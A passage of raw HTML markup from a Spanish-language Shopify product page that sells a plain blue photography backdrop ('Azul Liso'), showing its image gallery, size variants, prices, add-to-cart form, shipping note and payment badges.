    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26104769871917">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19783478935597__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19783478935597__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19783478935597__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19783478935597__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--19783478935597__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19783478935597__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19783478935597__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19783478935597__main-28349295657005"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19783478935597__main"
                aria-describedby="Thumbnail-template--19783478935597__main-1
"
              >
                <img src="//fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=416" alt="Azul Liso" srcset="//fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=54 54w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=74 74w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=104 104w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=162 162w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=208 208w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=324 324w, //fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19783478935597__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19783478935597__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19783478935597__main-24355358572589"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19783478935597__main"
                aria-describedby="Thumbnail-template--19783478935597__main-2
"
              >
                <img src="//fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=416" alt="Azul Liso" srcset="//fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=54 54w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=74 74w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=104 104w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=162 162w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=208 208w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=324 324w, //fondostudio.com/cdn/shop/products/fondoazul.png?v=1767810971&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19783478935597__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19783478935597__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19783478935597__main-26104769871917"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19783478935597__main"
                aria-describedby="Thumbnail-template--19783478935597__main-3
"
              >
                <img src="//fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=416" alt="Azul Liso" srcset="//fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=54 54w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=74 74w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=104 104w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=162 162w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=208 208w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=324 324w, //fondostudio.com/cdn/shop/files/mariana_21.3.jpg?v=1767810971&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19783478935597__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--19783478935597__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19783478935597__main"
        data-section="template--19783478935597__main"
        data-url="/products/fondo-azul"
        class="product__info-container"
      ><div
                class="product__title product__title-title"
                
                style="margin-top: 1.5rem;margin-bottom: 1.5rem;"
              >
                <h1 class=" left mobile-left">
                  Azul Liso
                </h1>
                <a href="/products/fondo-azul" class="product__title">
                  <h2 class="h1">
                    Azul Liso
                  </h2>
                </a>
              <style>
              .product__title-title h1 {
                font-size: 3.3rem;
              }
              @media screen and (max-width: 749px) {
                .product__title-title h1 {
                  font-size: 2.3692307692307697rem;
                }
                .product__title-title h1.mobile-left {
                  text-align: left !important;
                }
                .product__title-title h1.mobile-center {
                  text-align: center !important;
                }
                .product__title-title h1.mobile-right {
                  text-align: right !important;
                }
              }
              </style>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--19783478935597__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--19783478935597__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$ 379.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$ 379.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19783478935597__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41077707243565">
                  
<input type="hidden" name="product-id" value="7180113969197" /><input type="hidden" name="section-id" value="template--19783478935597__main" /></form></div>

  <variant-selects
    id="variant-selects-template--19783478935597__main"
    class="no-js-hidden"
    data-section="template--19783478935597__main"
    data-url="/products/fondo-azul"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19783478935597__main-option_1_label_container'>
          <label class="form__label" for="Option-template--19783478935597__main-0">
            
              Title
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--19783478935597__main-1-0"
        name="Title"
        value="60x60 cm"
        form="product-form-template--19783478935597__main"
        
          checked
        
        class=""
      >
      <label
        for="template--19783478935597__main-1-0"
        class="color-foreground-text"
      >
        60x60 cm<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19783478935597__main-1-1"
        name="Title"
        value="60x90 cm"
        form="product-form-template--19783478935597__main"
        
        class=""
      >
      <label
        for="template--19783478935597__main-1-1"
        class="color-foreground-text"
      >
        60x90 cm<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41077707243565,"title":"60x60 cm","option1":"60x60 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Azul Liso - 60x60 cm","public_title":"60x60 cm","options":["60x60 cm"],"price":37900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42957574897709,"title":"60x90 cm","option1":"60x90 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Azul Liso - 60x90 cm","public_title":"60x90 cm","options":["60x90 cm"],"price":57900,"weight":0,"compare_at_price":57900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19783478935597__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19783478935597__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19783478935597__main"
        class="select__select"
        form="product-form-template--19783478935597__main"
      ><option
            
              selected="selected"
            
            
            value="41077707243565"
          >60x60 cm - $ 379.00</option><option
            
            
            value="42957574897709"
          >60x90 cm - $ 579.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            


<style>
  #ProductSubmitButton-template--19783478935597__main,
  #SectionAtcBtn-template--19783478935597__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19783478935597__main"
      class="product-form main-product-form"
      data-section="template--19783478935597__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19783478935597__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19783478935597__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41077707243565"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19783478935597__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7180113969197" /><input type="hidden" name="section-id" value="template--19783478935597__main" /></form></product-form><link href="//fondostudio.com/cdn/shop/t/22/assets/component-pickup-availability.css?v=132348821858131657411767727474" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41077707243565"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//fondostudio.com/cdn/shop/t/22/assets/pickup-availability.js?v=79308454523338307861767727475" defer="defer"></script></div>


              <dynamic-dates
  class="estimated-shipping estimated-shipping--align-center"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--large">
      
        <img
          src="//fondostudio.com/cdn/shop/files/Artboard_1_5-100.jpg?v=1731517430"
          width="auto"
          height="auto"
          loading="lazy"
        >
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p><em><strong>Envíos de 3 a 5 dias hábiles o express de 1 a 2 días habiles. </strong></em></p>"
    data-min-days="3"
    data-max-days="8"
  >
    <p><em><strong>Envíos de 3 a 5 dias hábiles o express de 1 a 2 días habiles. </strong></em></p>
  </div>
</dynamic-dates>

            
              <sticky-atc
                id="sticky-atc-template--19783478935597__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--19783478935597__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Azul Liso
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19783478935597__main">


<div
  class="price price-template--19783478935597__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 379.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 379.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19783478935597__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19783478935597__main"
                        data-label="Añadir al carrito"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Añadir al carrito</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="
                  --margin-top: 1.5rem;
                  --margin-bottom: 1.5rem;
                  --icon-width-desktop: 38px;
                  --icon-width-mobile: 38px;
                "
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 